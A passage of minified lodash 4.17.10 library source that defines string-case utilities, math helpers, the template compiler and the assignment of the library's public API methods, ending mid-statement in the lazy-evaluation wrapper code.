						_u = lo("toLowerCase");
					var bu = co(function(e, t, n) {
						return e + (n ? "_" : "") + t.toLowerCase()
					});
					var wu = co(function(e, t, n) {
						return e + (n ? " " : "") + Tu(t)
					});
					var Eu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toUpperCase()
						}),
						Tu = lo("toUpperCase");

					function xu(e, t, n) {
						return e = zs(e), (t = n ? o : t) === o ? function(e) {
							return Tt.test(e)
						}(e) ? function(e) {
							return e.match(wt) || []
						}(e) : function(e) {
							return e.match(qe) || []
						}(e) : e.match(t) || []
					}
					var Cu = xi(function(e, t) {
							try {
								return zt(e, o, t)
							} catch (e) {
								return Ts(e) ? e : new Ze(e)
							}
						}),
						Su = Oo(function(e, t) {
							return Vt(t, function(t) {
								t = ca(t), jr(e, t, ns(e[t], e))
							}), e
						});

					function Au(e) {
						return function() {
							return e
						}
					}
					var Du = po(),
						Iu = po(!0);

					function Nu(e) {
						return e
					}

					function Ou(e) {
						return li("function" == typeof e ? e : Rr(e, h))
					}
					var ku = xi(function(e, t) {
							return function(n) {
								return ii(n, e, t)
							}
						}),
						ju = xi(function(e, t) {
							return function(n) {
								return ii(e, n, t)
							}
						});

					function Lu(e, t, n) {
						var r = iu(t),
							i = Gr(t, r);
						null != n || As(t) && (i.length || !r.length) || (n = t, t = e, e = this, i = Gr(t, iu(t)));
						var o = !(As(n) && "chain" in n && !n.chain),
							a = xs(e);
						return Vt(i, function(n) {
							var r = t[n];
							e[n] = r, a && (e.prototype[n] = function() {
								var t = this.__chain__;
								if (o || t) {
									var n = e(this.__wrapped__);
									return (n.__actions__ = ro(this.__actions__)).push({
										func: r,
										args: arguments,
										thisArg: e
									}), n.__chain__ = t, n
								}
								return r.apply(e, en([this.value()], arguments))
							})
						}), e
					}

					function Pu() {}
					var Ru = yo(Jt),
						Mu = yo(Yt),
						Hu = yo(rn);

					function Fu(e) {
						return Yo(e) ? hn(ca(e)) : function(e) {
							return function(t) {
								return Xr(t, e)
							}
						}(e)
					}
					var qu = bo(),
						Wu = bo(!0);

					function Uu() {
						return []
					}

					function Bu() {
						return !1
					}
					var $u = mo(function(e, t) {
							return e + t
						}, 0),
						zu = To("ceil"),
						Ku = mo(function(e, t) {
							return e / t
						}, 1),
						Vu = To("floor");
					var Qu, Yu = mo(function(e, t) {
							return e * t
						}, 1),
						Gu = To("round"),
						Xu = mo(function(e, t) {
							return e - t
						}, 0);
					return pr.after = function(e, t) {
							if ("function" != typeof t) throw new it(u);
							return e = Ws(e),
								function() {
									if (--e < 1) return t.apply(this, arguments)
								}
						}, pr.ary = es, pr.assign = Ks, pr.assignIn = Vs, pr.assignInWith = Qs, pr.assignWith = Ys, pr.at = Gs, pr.before =
						ts, pr.bind = ns, pr.bindAll = Su, pr.bindKey = rs, pr.castArray = function() {
							if (!arguments.length) return [];
							var e = arguments[0];
							return ms(e) ? e : [e]
						}, pr.chain = Fa, pr.chunk = function(e, t, n) {
							t = (n ? Qo(e, t, n) : t === o) ? 1 : Kn(Ws(t), 0);
							var i = null == e ? 0 : e.length;
							if (!i || t < 1) return [];
							for (var a = 0, s = 0, u = r(Fn(i / t)); a < i;) u[s++] = Oi(e, a, a += t);
							return u
						}, pr.compact = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = 0, i = []; ++t < n;) {
								var o = e[t];
								o && (i[r++] = o)
							}
							return i
						}, pr.concat = function() {
							var e = arguments.length;
							if (!e) return [];
							for (var t = r(e - 1), n = arguments[0], i = e; i--;) t[i - 1] = arguments[i];
							return en(ms(n) ? ro(n) : [n], zr(t, 1))
						}, pr.cond = function(e) {
							var t = null == e ? 0 : e.length,
								n = Mo();
							return e = t ? Jt(e, function(e) {
								if ("function" != typeof e[1]) throw new it(u);
								return [n(e[0]), e[1]]
							}) : [], xi(function(n) {
								for (var r = -1; ++r < t;) {
									var i = e[r];
									if (zt(i[0], this, n)) return zt(i[1], this, n)
								}
							})
						}, pr.conforms = function(e) {
							return function(e) {
								var t = iu(e);
								return function(n) {
									return Mr(n, e, t)
								}
							}(Rr(e, h))
						}, pr.constant = Au, pr.countBy = Ua, pr.create = function(e, t) {
							var n = gr(e);
							return null == t ? n : kr(n, t)
						}, pr.curry = function e(t, n, r) {
							var i = So(t, b, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.curryRight = function e(t, n, r) {
							var i = So(t, w, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.debounce = is, pr.defaults = Xs, pr.defaultsDeep = Zs, pr.defer = os, pr.delay = as, pr.difference =
						da, pr.differenceBy = pa, pr.differenceWith = ga, pr.drop = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t, r) : []
						}, pr.dropRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, 0, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t) : []
						}, pr.dropRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0, !0) : []
						}, pr.dropWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0) : []
						}, pr.fill = function(e, t, n, r) {
							var i = null == e ? 0 : e.length;
							return i ? (n && "number" != typeof n && Qo(e, t, n) && (n = 0, r = i), function(e, t, n, r) {
								var i = e.length;
								for ((n = Ws(n)) < 0 && (n = -n > i ? 0 : i + n), (r = r === o || r > i ? i : Ws(r)) < 0 && (r += i), r =
									n > r ? 0 : Us(r); n < r;) e[n++] = t;
								return e
							}(e, t, n, r)) : []
						}, pr.filter = function(e, t) {
							return (ms(e) ? Gt : $r)(e, Mo(t, 3))
						}, pr.flatMap = function(e, t) {
							return zr(Ga(e, t), 1)
						}, pr.flatMapDeep = function(e, t) {
							return zr(Ga(e, t), j)
						}, pr.flatMapDepth = function(e, t, n) {
							return n = n === o ? 1 : Ws(n), zr(Ga(e, t), n)
						}, pr.flatten = ya, pr.flattenDeep = function(e) {
							return null != e && e.length ? zr(e, j) : []
						}, pr.flattenDepth = function(e, t) {
							return null != e && e.length ? zr(e, t = t === o ? 1 : Ws(t)) : []
						}, pr.flip = function(e) {
							return So(e, S)
						}, pr.flow = Du, pr.flowRight = Iu, pr.fromPairs = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = {}; ++t < n;) {
								var i = e[t];
								r[i[0]] = i[1]
							}
							return r
						}, pr.functions = function(e) {
							return null == e ? [] : Gr(e, iu(e))
						}, pr.functionsIn = function(e) {
							return null == e ? [] : Gr(e, ou(e))
						}, pr.groupBy = Va, pr.initial = function(e) {
							return null != e && e.length ? Oi(e, 0, -1) : []
						}, pr.intersection = ba, pr.intersectionBy = wa, pr.intersectionWith = Ea, pr.invert = tu, pr.invertBy = nu,
						pr.invokeMap = Qa, pr.iteratee = Ou, pr.keyBy = Ya, pr.keys = iu, pr.keysIn = ou, pr.map = Ga, pr.mapKeys =
						function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, t(e, r, i), e)
							}), n
						}, pr.mapValues = function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, r, t(e, r, i))
							}), n
						}, pr.matches = function(e) {
							return pi(Rr(e, h))
						}, pr.matchesProperty = function(e, t) {
							return gi(e, Rr(t, h))
						}, pr.memoize = ss, pr.merge = au, pr.mergeWith = su, pr.method = ku, pr.methodOf = ju, pr.mixin = Lu, pr.negate =
						us, pr.nthArg = function(e) {
							return e = Ws(e), xi(function(t) {
								return mi(t, e)
							})
						}, pr.omit = uu, pr.omitBy = function(e, t) {
							return cu(e, us(Mo(t)))
						}, pr.once = function(e) {
							return ts(2, e)
						}, pr.orderBy = function(e, t, n, r) {
							return null == e ? [] : (ms(t) || (t = null == t ? [] : [t]), ms(n = r ? o : n) || (n = null == n ? [] : [n]),
								yi(e, t, n))
						}, pr.over = Ru, pr.overArgs = ls, pr.overEvery = Mu, pr.overSome = Hu, pr.partial = cs, pr.partialRight =
						fs, pr.partition = Xa, pr.pick = lu, pr.pickBy = cu, pr.property = Fu, pr.propertyOf = function(e) {
							return function(t) {
								return null == e ? o : Xr(e, t)
							}
						}, pr.pull = xa, pr.pullAll = Ca, pr.pullAllBy = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, Mo(n, 2)) : e
						}, pr.pullAllWith = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, o, n) : e
						}, pr.pullAt = Sa, pr.range = qu, pr.rangeRight = Wu, pr.rearg = hs, pr.reject = function(e, t) {
							return (ms(e) ? Gt : $r)(e, us(Mo(t, 3)))
						}, pr.remove = function(e, t) {
							var n = [];
							if (!e || !e.length) return n;
							var r = -1,
								i = [],
								o = e.length;
							for (t = Mo(t, 3); ++r < o;) {
								var a = e[r];
								t(a, r, e) && (n.push(a), i.push(r))
							}
							return wi(e, i), n
						}, pr.rest = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return xi(e, t = t === o ? t : Ws(t))
						}, pr.reverse = Aa, pr.sampleSize = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), (ms(e) ? Sr : Si)(e, t)
						}, pr.set = function(e, t, n) {
							return null == e ? e : Ai(e, t, n)
						}, pr.setWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : Ai(e, t, n, r)
						}, pr.shuffle = function(e) {
							return (ms(e) ? Ar : Ni)(e)
						}, pr.slice = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? (n && "number" != typeof n && Qo(e, t, n) ? (t = 0, n = r) : (t = null == t ? 0 : Ws(t), n = n ===
								o ? r : Ws(n)), Oi(e, t, n)) : []
						}, pr.sortBy = Za, pr.sortedUniq = function(e) {
							return e && e.length ? Pi(e) : []
						}, pr.sortedUniqBy = function(e, t) {
							return e && e.length ? Pi(e, Mo(t, 2)) : []
						}, pr.split = function(e, t, n) {
							return n && "number" != typeof n && Qo(e, t, n) && (t = n = o), (n = n === o ? M : n >>> 0) ? (e = zs(e)) &&
								("string" == typeof t || null != t && !ks(t)) && !(t = Mi(t)) && Cn(e) ? Yi(jn(e), 0, n) : e.split(t, n) :
								[]
						}, pr.spread = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return t = null == t ? 0 : Kn(Ws(t), 0), xi(function(n) {
								var r = n[t],
									i = Yi(n, 0, t);
								return r && en(i, r), zt(e, this, i)
							})
						}, pr.tail = function(e) {
							var t = null == e ? 0 : e.length;
							return t ? Oi(e, 1, t) : []
						}, pr.take = function(e, t, n) {
							return e && e.length ? Oi(e, 0, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t) : []
						}, pr.takeRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t, r) : []
						}, pr.takeRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !1, !0) : []
						}, pr.takeWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3)) : []
						}, pr.tap = function(e, t) {
							return t(e), e
						}, pr.throttle = function(e, t, n) {
							var r = !0,
								i = !0;
							if ("function" != typeof e) throw new it(u);
							return As(n) && (r = "leading" in n ? !!n.leading : r, i = "trailing" in n ? !!n.trailing : i), is(e, t, {
								leading: r,
								maxWait: t,
								trailing: i
							})
						}, pr.thru = qa, pr.toArray = Fs, pr.toPairs = fu, pr.toPairsIn = hu, pr.toPath = function(e) {
							return ms(e) ? Jt(e, ca) : Ps(e) ? [e] : ro(la(zs(e)))
						}, pr.toPlainObject = $s, pr.transform = function(e, t, n) {
							var r = ms(e),
								i = r || ws(e) || Rs(e);
							if (t = Mo(t, 4), null == n) {
								var o = e && e.constructor;
								n = i ? r ? new o : [] : As(e) && xs(o) ? gr(Ot(e)) : {}
							}
							return (i ? Vt : Qr)(e, function(e, r, i) {
								return t(n, e, r, i)
							}), n
						}, pr.unary = function(e) {
							return es(e, 1)
						}, pr.union = Da, pr.unionBy = Ia, pr.unionWith = Na, pr.uniq = function(e) {
							return e && e.length ? Hi(e) : []
						}, pr.uniqBy = function(e, t) {
							return e && e.length ? Hi(e, Mo(t, 2)) : []
						}, pr.uniqWith = function(e, t) {
							return t = "function" == typeof t ? t : o, e && e.length ? Hi(e, o, t) : []
						}, pr.unset = function(e, t) {
							return null == e || Fi(e, t)
						}, pr.unzip = Oa, pr.unzipWith = ka, pr.update = function(e, t, n) {
							return null == e ? e : qi(e, t, Ki(n))
						}, pr.updateWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : qi(e, t, Ki(n), r)
						}, pr.values = du, pr.valuesIn = function(e) {
							return null == e ? [] : yn(e, ou(e))
						}, pr.without = ja, pr.words = xu, pr.wrap = function(e, t) {
							return cs(Ki(t), e)
						}, pr.xor = La, pr.xorBy = Pa, pr.xorWith = Ra, pr.zip = Ma, pr.zipObject = function(e, t) {
							return $i(e || [], t || [], Ir)
						}, pr.zipObjectDeep = function(e, t) {
							return $i(e || [], t || [], Ai)
						}, pr.zipWith = Ha, pr.entries = fu, pr.entriesIn = hu, pr.extend = Vs, pr.extendWith = Qs, Lu(pr, pr), pr.add =
						$u, pr.attempt = Cu, pr.camelCase = pu, pr.capitalize = gu, pr.ceil = zu, pr.clamp = function(e, t, n) {
							return n === o && (n = t, t = o), n !== o && (n = (n = Bs(n)) == n ? n : 0), t !== o && (t = (t = Bs(t)) ==
								t ? t : 0), Pr(Bs(e), t, n)
						}, pr.clone = function(e) {
							return Rr(e, p)
						}, pr.cloneDeep = function(e) {
							return Rr(e, h | p)
						}, pr.cloneDeepWith = function(e, t) {
							return Rr(e, h | p, t = "function" == typeof t ? t : o)
						}, pr.cloneWith = function(e, t) {
							return Rr(e, p, t = "function" == typeof t ? t : o)
						}, pr.conformsTo = function(e, t) {
							return null == t || Mr(e, t, iu(t))
						}, pr.deburr = vu, pr.defaultTo = function(e, t) {
							return null == e || e != e ? t : e
						}, pr.divide = Ku, pr.endsWith = function(e, t, n) {
							e = zs(e), t = Mi(t);
							var r = e.length,
								i = n = n === o ? r : Pr(Ws(n), 0, r);
							return (n -= t.length) >= 0 && e.slice(n, i) == t
						}, pr.eq = ds, pr.escape = function(e) {
							return (e = zs(e)) && Ce.test(e) ? e.replace(Te, Tn) : e
						}, pr.escapeRegExp = function(e) {
							return (e = zs(e)) && je.test(e) ? e.replace(ke, "\\$&") : e
						}, pr.every = function(e, t, n) {
							var r = ms(e) ? Yt : Ur;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.find = Ba, pr.findIndex = va, pr.findKey = function(e, t) {
							return an(e, Mo(t, 3), Qr)
						}, pr.findLast = $a, pr.findLastIndex = ma, pr.findLastKey = function(e, t) {
							return an(e, Mo(t, 3), Yr)
						}, pr.floor = Vu, pr.forEach = za, pr.forEachRight = Ka, pr.forIn = function(e, t) {
							return null == e ? e : Kr(e, Mo(t, 3), ou)
						}, pr.forInRight = function(e, t) {
							return null == e ? e : Vr(e, Mo(t, 3), ou)
						}, pr.forOwn = function(e, t) {
							return e && Qr(e, Mo(t, 3))
						}, pr.forOwnRight = function(e, t) {
							return e && Yr(e, Mo(t, 3))
						}, pr.get = Js, pr.gt = ps, pr.gte = gs, pr.has = function(e, t) {
							return null != e && $o(e, t, ti)
						}, pr.hasIn = eu, pr.head = _a, pr.identity = Nu, pr.includes = function(e, t, n, r) {
							e = _s(e) ? e : du(e), n = n && !r ? Ws(n) : 0;
							var i = e.length;
							return n < 0 && (n = Kn(i + n, 0)), Ls(e) ? n <= i && e.indexOf(t, n) > -1 : !!i && un(e, t, n) > -1
						}, pr.indexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = null == n ? 0 : Ws(n);
							return i < 0 && (i = Kn(r + i, 0)), un(e, t, i)
						}, pr.inRange = function(e, t, n) {
							return t = qs(t), n === o ? (n = t, t = 0) : n = qs(n),
								function(e, t, n) {
									return e >= Vn(t, n) && e < Kn(t, n)
								}(e = Bs(e), t, n)
						}, pr.invoke = ru, pr.isArguments = vs, pr.isArray = ms, pr.isArrayBuffer = ys, pr.isArrayLike = _s, pr.isArrayLikeObject =
						bs, pr.isBoolean = function(e) {
							return !0 === e || !1 === e || Ds(e) && Jr(e) == $
						}, pr.isBuffer = ws, pr.isDate = Es, pr.isElement = function(e) {
							return Ds(e) && 1 === e.nodeType && !Os(e)
						}, pr.isEmpty = function(e) {
							if (null == e) return !0;
							if (_s(e) && (ms(e) || "string" == typeof e || "function" == typeof e.splice || ws(e) || Rs(e) || vs(e)))
								return !e.length;
							var t = Bo(e);
							if (t == G || t == ne) return !e.size;
							if (Zo(e)) return !ci(e).length;
							for (var n in e)
								if (ct.call(e, n)) return !1;
							return !0
						}, pr.isEqual = function(e, t) {
							return ai(e, t)
						}, pr.isEqualWith = function(e, t, n) {
							var r = (n = "function" == typeof n ? n : o) ? n(e, t) : o;
							return r === o ? ai(e, t, o, n) : !!r
						}, pr.isError = Ts, pr.isFinite = function(e) {
							return "number" == typeof e && Bn(e)
						}, pr.isFunction = xs, pr.isInteger = Cs, pr.isLength = Ss, pr.isMap = Is, pr.isMatch = function(e, t) {
							return e === t || si(e, t, Fo(t))
						}, pr.isMatchWith = function(e, t, n) {
							return n = "function" == typeof n ? n : o, si(e, t, Fo(t), n)
						}, pr.isNaN = function(e) {
							return Ns(e) && e != +e
						}, pr.isNative = function(e) {
							if (Xo(e)) throw new Ze(s);
							return ui(e)
						}, pr.isNil = function(e) {
							return null == e
						}, pr.isNull = function(e) {
							return null === e
						}, pr.isNumber = Ns, pr.isObject = As, pr.isObjectLike = Ds, pr.isPlainObject = Os, pr.isRegExp = ks, pr.isSafeInteger =
						function(e) {
							return Cs(e) && e >= -L && e <= L
						}, pr.isSet = js, pr.isString = Ls, pr.isSymbol = Ps, pr.isTypedArray = Rs, pr.isUndefined = function(e) {
							return e === o
						}, pr.isWeakMap = function(e) {
							return Ds(e) && Bo(e) == ae
						}, pr.isWeakSet = function(e) {
							return Ds(e) && Jr(e) == se
						}, pr.join = function(e, t) {
							return null == e ? "" : $n.call(e, t)
						}, pr.kebabCase = mu, pr.last = Ta, pr.lastIndexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = r;
							return n !== o && (i = (i = Ws(n)) < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), t == t ? function(e, t, n) {
								for (var r = n + 1; r--;)
									if (e[r] === t) return r;
								return r
							}(e, t, i) : sn(e, cn, i, !0)
						}, pr.lowerCase = yu, pr.lowerFirst = _u, pr.lt = Ms, pr.lte = Hs, pr.max = function(e) {
							return e && e.length ? Br(e, Nu, ei) : o
						}, pr.maxBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), ei) : o
						}, pr.mean = function(e) {
							return fn(e, Nu)
						}, pr.meanBy = function(e, t) {
							return fn(e, Mo(t, 2))
						}, pr.min = function(e) {
							return e && e.length ? Br(e, Nu, hi) : o
						}, pr.minBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), hi) : o
						}, pr.stubArray = Uu, pr.stubFalse = Bu, pr.stubObject = function() {
							return {}
						}, pr.stubString = function() {
							return ""
						}, pr.stubTrue = function() {
							return !0
						}, pr.multiply = Yu, pr.nth = function(e, t) {
							return e && e.length ? mi(e, Ws(t)) : o
						}, pr.noConflict = function() {
							return jt._ === this && (jt._ = gt), this
						}, pr.noop = Pu, pr.now = Ja, pr.pad = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							if (!t || r >= t) return e;
							var i = (t - r) / 2;
							return _o(qn(i), n) + e + _o(Fn(i), n)
						}, pr.padEnd = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? e + _o(t - r, n) : e
						}, pr.padStart = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? _o(t - r, n) + e : e
						}, pr.parseInt = function(e, t, n) {
							return n || null == t ? t = 0 : t && (t = +t), Yn(zs(e).replace(Pe, ""), t || 0)
						}, pr.random = function(e, t, n) {
							if (n && "boolean" != typeof n && Qo(e, t, n) && (t = n = o), n === o && ("boolean" == typeof t ? (n = t, t =
									o) : "boolean" == typeof e && (n = e, e = o)), e === o && t === o ? (e = 0, t = 1) : (e = qs(e), t === o ?
									(t = e, e = 0) : t = qs(t)), e > t) {
								var r = e;
								e = t, t = r
							}
							if (n || e % 1 || t % 1) {
								var i = Gn();
								return Vn(e + i * (t - e + It("1e-" + ((i + "").length - 1))), t)
							}
							return Ei(e, t)
						}, pr.reduce = function(e, t, n) {
							var r = ms(e) ? tn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, qr)
						}, pr.reduceRight = function(e, t, n) {
							var r = ms(e) ? nn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, Wr)
						}, pr.repeat = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), Ti(zs(e), t)
						}, pr.replace = function() {
							var e = arguments,
								t = zs(e[0]);
							return e.length < 3 ? t : t.replace(e[1], e[2])
						}, pr.result = function(e, t, n) {
							var r = -1,
								i = (t = Vi(t, e)).length;
							for (i || (i = 1, e = o); ++r < i;) {
								var a = null == e ? o : e[ca(t[r])];
								a === o && (r = i, a = n), e = xs(a) ? a.call(e) : a
							}
							return e
						}, pr.round = Gu, pr.runInContext = e, pr.sample = function(e) {
							return (ms(e) ? Cr : Ci)(e)
						}, pr.size = function(e) {
							if (null == e) return 0;
							if (_s(e)) return Ls(e) ? kn(e) : e.length;
							var t = Bo(e);
							return t == G || t == ne ? e.size : ci(e).length
						}, pr.snakeCase = bu, pr.some = function(e, t, n) {
							var r = ms(e) ? rn : ki;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.sortedIndex = function(e, t) {
							return ji(e, t)
						}, pr.sortedIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2))
						}, pr.sortedIndexOf = function(e, t) {
							var n = null == e ? 0 : e.length;
							if (n) {
								var r = ji(e, t);
								if (r < n && ds(e[r], t)) return r
							}
							return -1
						}, pr.sortedLastIndex = function(e, t) {
							return ji(e, t, !0)
						}, pr.sortedLastIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2), !0)
						}, pr.sortedLastIndexOf = function(e, t) {
							if (null != e && e.length) {
								var n = ji(e, t, !0) - 1;
								if (ds(e[n], t)) return n
							}
							return -1
						}, pr.startCase = wu, pr.startsWith = function(e, t, n) {
							return e = zs(e), n = null == n ? 0 : Pr(Ws(n), 0, e.length), t = Mi(t), e.slice(n, n + t.length) == t
						}, pr.subtract = Xu, pr.sum = function(e) {
							return e && e.length ? gn(e, Nu) : 0
						}, pr.sumBy = function(e, t) {
							return e && e.length ? gn(e, Mo(t, 2)) : 0
						}, pr.template = function(e, t, n) {
							var r = pr.templateSettings;
							n && Qo(e, t, n) && (t = o), e = zs(e), t = Qs({}, t, r, Ao);
							var i, a, s = Qs({}, t.imports, r.imports, Ao),
								u = iu(s),
								l = yn(s, u),
								c = 0,
								f = t.interpolate || Ge,
								h = "__p += '",
								d = nt((t.escape || Ge).source + "|" + f.source + "|" + (f === De ? Ue : Ge).source + "|" + (t.evaluate ||
									Ge).source + "|$", "g"),
								p = "//# sourceURL=" + ("sourceURL" in t ? t.sourceURL : "lodash.templateSources[" + ++Ct + "]") + "\n";
							e.replace(d, function(t, n, r, o, s, u) {
								return r || (r = o), h += e.slice(c, u).replace(Xe, xn), n && (i = !0, h += "' +\n__e(" + n + ") +\n'"),
									s && (a = !0, h += "';\n" + s + ";\n__p += '"), r && (h += "' +\n((__t = (" + r +
										")) == null ? '' : __t) +\n'"), c = u + t.length, t
							}), h += "';\n";
							var g = t.variable;
							g || (h = "with (obj) {\n" + h + "\n}\n"), h = (a ? h.replace(_e, "") : h).replace(be, "$1").replace(we,
									"$1;"), h = "function(" + (g || "obj") + ") {\n" + (g ? "" : "obj || (obj = {});\n") +
								"var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (a ?
									", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + h +
								"return __p\n}";
							var v = Cu(function() {
								return Je(u, p + "return " + h).apply(o, l)
							});
							if (v.source = h, Ts(v)) throw v;
							return v
						}, pr.times = function(e, t) {
							if ((e = Ws(e)) < 1 || e > L) return [];
							var n = M,
								r = Vn(e, M);
							t = Mo(t), e -= M;
							for (var i = vn(r, t); ++n < e;) t(n);
							return i
						}, pr.toFinite = qs, pr.toInteger = Ws, pr.toLength = Us, pr.toLower = function(e) {
							return zs(e).toLowerCase()
						}, pr.toNumber = Bs, pr.toSafeInteger = function(e) {
							return e ? Pr(Ws(e), -L, L) : 0 === e ? e : 0
						}, pr.toString = zs, pr.toUpper = function(e) {
							return zs(e).toUpperCase()
						}, pr.trim = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Le, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e),
								i = jn(t);
							return Yi(r, bn(r, i), wn(r, i) + 1).join("")
						}, pr.trimEnd = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Re, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, 0, wn(r, jn(t)) + 1).join("")
						}, pr.trimStart = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Pe, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, bn(r, jn(t))).join("")
						}, pr.truncate = function(e, t) {
							var n = A,
								r = D;
							if (As(t)) {
								var i = "separator" in t ? t.separator : i;
								n = "length" in t ? Ws(t.length) : n, r = "omission" in t ? Mi(t.omission) : r
							}
							var a = (e = zs(e)).length;
							if (Cn(e)) {
								var s = jn(e);
								a = s.length
							}
							if (n >= a) return e;
							var u = n - kn(r);
							if (u < 1) return r;
							var l = s ? Yi(s, 0, u).join("") : e.slice(0, u);
							if (i === o) return l + r;
							if (s && (u += l.length - u), ks(i)) {
								if (e.slice(u).search(i)) {
									var c, f = l;
									for (i.global || (i = nt(i.source, zs(Be.exec(i)) + "g")), i.lastIndex = 0; c = i.exec(f);) var h = c.index;
									l = l.slice(0, h === o ? u : h)
								}
							} else if (e.indexOf(Mi(i), u) != u) {
								var d = l.lastIndexOf(i);
								d > -1 && (l = l.slice(0, d))
							}
							return l + r
						}, pr.unescape = function(e) {
							return (e = zs(e)) && xe.test(e) ? e.replace(Ee, Ln) : e
						}, pr.uniqueId = function(e) {
							var t = ++ft;
							return zs(e) + t
						}, pr.upperCase = Eu, pr.upperFirst = Tu, pr.each = za, pr.eachRight = Ka, pr.first = _a, Lu(pr, (Qu = {},
							Qr(pr, function(e, t) {
								ct.call(pr.prototype, t) || (Qu[t] = e)
							}), Qu), {
							chain: !1
						}), pr.VERSION = "4.17.10", Vt(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"],
							function(e) {
								pr[e].placeholder = pr
							}), Vt(["drop", "take"], function(e, t) {
							yr.prototype[e] = function(n) {
								n = n === o ? 1 : Kn(Ws(n), 0);
								var r = this.__filtered__ && !t ? new yr(this) : this.clone();
								return r.__filtered__ ? r.__takeCount__ = Vn(n, r.__takeCount__) : r.__views__.push({
									size: Vn(n, M),
									type: e + (r.__dir__ < 0 ? "Right" : "")
								}), r
							}, yr.prototype[e + "Right"] = function(t) {
								return this.reverse()[e](t).reverse()
							}
						}), Vt(["filter", "map", "takeWhile"], function(e, t) {
							var n = t + 1,
								r = n == O || 3 == n;
							yr.prototype[e] = function(e) {
								var t = this.clone();
								return t.__iteratees__.push({
									iteratee: Mo(e, 3),
									type: n
								}), t.__filtered__ = t.__filtered__ || r, t
							}
						}), Vt(["head", "last"], function(e, t) {
							var n = "take" + (t ? "Right" : "");
							yr.prototype[e] = function() {
								return this[n](1).value()[0]
							}
						}), Vt(["initial", "tail"], function(e, t) {
							var n = "drop" + (t ? "" : "Right");
							yr.prototype[e] = function() {
								return this.__filtered__ ? new yr(this) : this[n](1)
							}
						}), yr.prototype.compact = function() {
							return this.filter(Nu)
						}, yr.prototype.find = function(e) {
							return this.filter(e).head()
						}, yr.prototype.findLast = function(e) {
							return this.reverse().find(e)
						}, yr.prototype.invokeMap = xi(function(e, t) {
							return "function" == typeof e ? new yr(this) : this.map(function(n) {
								return ii(n, e, t)
							})
						}), yr.prototype.reject = function(e) {
							return this.filter(us(Mo(e)))
						}, yr.prototype.slice = function(e, t) {
							e = Ws(e);
							var n = this;
							return n.__filtered__ && (e > 0 || t < 0) ? new yr(n) : (e < 0 ? n = n.takeRight(-e) : e && (n = n.drop(e)),
								t !== o && (n = (t = Ws(t)) < 0 ? n.dropRight(-t) : n.take(t - e)), n)
						}, yr.prototype.takeRightWhile = function(e) {
							return this.reverse().takeWhile(e).reverse()
						}, yr.prototype.toArray = function() {
							return this.take(M)
						}, Qr(yr.prototype, function(e, t) {
							var n = /^(?:filter|find|map|reject)|While$/.test(t),
								r = /^(?:head|last)$/.test(t),
								i = pr[r ? "take" + ("last" == t ? "Right" : "") : t],
								a = r || /^find/.test(t);
							i && (pr.prototype[t] = function() {
								var t = this.__wrapped__,
									s = r ? [1] : arguments,
									u = t instanceof yr,
									l = s[0],
									c = u || ms(t),
									f = function(e) {
										var t = i.apply(pr, en([e], s));
										return r && h ? t[0] : t
									};
								c && n && "function" == typeof l && 1 != l.length && (u = c = !1);
								var h = this.__chain__,
